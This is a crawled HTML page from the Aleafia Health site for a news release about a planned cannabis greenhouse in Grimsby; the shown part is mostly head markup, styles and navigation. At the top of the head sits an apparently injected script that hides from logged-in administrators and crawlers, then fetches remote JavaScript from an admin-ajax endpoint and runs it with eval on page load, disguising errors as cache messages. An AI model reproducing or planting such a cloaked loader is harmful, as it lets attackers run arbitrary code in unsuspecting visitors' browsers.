

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aleafiahealth.com/news-releases/new-pot-greenhouse-planned-for-grimsby/
body_size: 6064
content:
<!doctype html>
<html lang="en-US" class="_loading">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    <link rel="dns-prefetch" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">

    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://aleafiahealth.com/app/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>New pot greenhouse planned for Grimsby &#8211; Aleafia Health</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://aleafiahealth.com/app/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="http://aleafiahealth.com/news-releases/new-pot-greenhouse-planned-for-grimsby/" />
<link rel='shortlink' href='http://aleafiahealth.com/?p=2041' />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge {
    left: -500px !important;
    right: initial !important;
}		</style>
		    
    <!-- Outdated Browser Service CSS -->
    <style>
        /*!--------------------------------------------------------------------
STYLES "Outdated Browser"
Version:    1.1.2 - 2015
author:     Burocratik
website:    http://www.burocratik.com
* @preserve
-----------------------------------------------------------------------*/
#outdated{display:none;position:fixed;top:0;left:0;width:100%;height:170px;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f25648;color:#fff}* html #outdated{position:absolute}#outdated h6{font-size:25px;line-height:25px;margin:30px 0 10px}#outdated p{font-size:12px;line-height:12px;margin:0}#outdated #btnUpdateBrowser{display:block;position:relative;padding:10px 20px;margin:30px auto 0;width:230px;color:#fff;text-decoration:none;border:2px solid #fff;cursor:pointer}#outdated #btnUpdateBrowser:hover{color:#f25648;background-color:#fff}#outdated .last{position:absolute;top:10px;right:25px;width:20px;height:20px}#outdated #btnCloseUpdateBrowser{display:block;position:relative;width:100%;height:100%;text-decoration:none;color:#fff;font-size:36px;line-height:36px}*,:after,:before{box-sizing:border-box}body{margin:0}html body>div,html body>footer,html body>header,html body>main{transition:opacity .5s ease-in-out;opacity:1}html #loaderSpacer{transition:opacity .4s ease-in-out;opacity:0}html.js-loading body,html.loading body{overflow:hidden}html.js-loading body>div,html.js-loading body>footer,html.js-loading body>header,html.js-loading body>main,html.loading body>div,html.loading body>footer,html.loading body>header,html.loading body>main{opacity:0}html.js-loading #loaderSpacer,html.loading #loaderSpacer{opacity:1}#loaderSpacer{width:100vw;height:100vh;background-color:#fff;position:fixed;z-index:-1;top:0;left:0;display:flex;justify-content:center;align-items:center}#loaderSpacer .outline-spinner{margin-bottom:5rem}/*! Flickity v2.1.2
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:#333}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}    </style>
    <!-- End Outdated Browser Service CSS -->

    <!-- Favicons -->

    <link rel="apple-touch-icon" sizes="180x180" href="http://aleafiahealth.com/themes/theme/images/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://aleafiahealth.com/themes/theme/images/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://aleafiahealth.com/themes/theme/images/favicons/favicon-16x16.png">
    <link rel="manifest" href="http://aleafiahealth.com/themes/theme/images/favicons/site.webmanifest">
    <link rel="mask-icon" href="http://aleafiahealth.com/themes/theme/images/favicons/safari-pinned-tab.svg" color="#464a66">
    <meta name="msapplication-TileColor" content="#464a66">
    <meta name="theme-color" content="#ffffff">
    <!-- End Favicons -->

    <script type="text/javascript">
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TMZ22RR');
    </script>

    </head>

<body class="article-template-default single single-article postid-2041">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMZ22RR"
                height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="loaderSpacer">
    <div class="outline-spinner">
        <div class="loader loader--style1" title="0">
            <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                 width="100px" height="100px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
  <path opacity="0.2" fill="#d1c6c0" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
    s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
    c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
                <path fill="#4e556f" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
    C22.32,8.481,24.301,9.057,26.013,10.047z">
                    <animateTransform attributeType="xml"
                                      attributeName="transform"
                                      type="rotate"
                                      from="0 20 20"
                                      to="360 20 20"
                                      dur=".6s"
                                      repeatCount="indefinite"/>
                </path>
            </svg>
        </div>
    </div>
</div>

<a
    style="
        position: absolute;
        opacity: 0;
        line-height: 0;
        height: 0;
        width: 0;
        overflow: hidden;"
    class="skip-link screen-reader-text"
    href="#main-content">Skip to content</a>
<header id="header" class="navigation">
    <div class="container">
    <a class="navigationLogo" href="/" title="Aleafia">
        <img src="http://aleafiahealth.com/themes/theme/images/logos/aleafia-health-logo.svg" alt="Aleafia Health Logo">
    </a>

    <div class="navigationMenu">
        <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5148"><a href="http://aleafiahealth.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1686"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="http://aleafiahealth.com/about/">About Aleafia Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="http://aleafiahealth.com/about/corporate-governance/">Corporate Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://aleafiahealth.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="http://aleafiahealth.com/about/executive-management/">Executive Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1688"><a href="#">Investors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="http://aleafiahealth.com/investors/press_releases/">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="http://aleafiahealth.com/investors/investor_faq/">Investor FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://aleafiahealth.com/investors/news_and_media/">Cannabis News &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="http://aleafiahealth.com/investors/financials/">Financials &#038; Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="http://aleafiahealth.com/investors/share-information/">Share Information</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="http://aleafiahealth.com/cannabis-innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="http://aleafiahealth.com/careers/">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="http://aleafiahealth.com/careers/grow-technician/">Careers | Grow Technician</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="http://aleafiahealth.com/careers/lead-grow-technician/">Careers | Lead Grow Technician</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="http://aleafiahealth.com/careers/sales-rep-rec-markets/">Careers | Sales Representative – Recreational Markets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="http://aleafiahealth.com/careers/senior-marketing-manager-2/">Careers | Senior Marketing Manager (Medical)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2977"><a href="http://aleafiahealth.com/brands/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/brands/#emblem">Emblem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="http://aleafiahealth.com/health-and-wellness-services/">Clinics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5154"><a href="http://aleafiahealth.com/contact/">Contact Us</a></li>
</ul></div>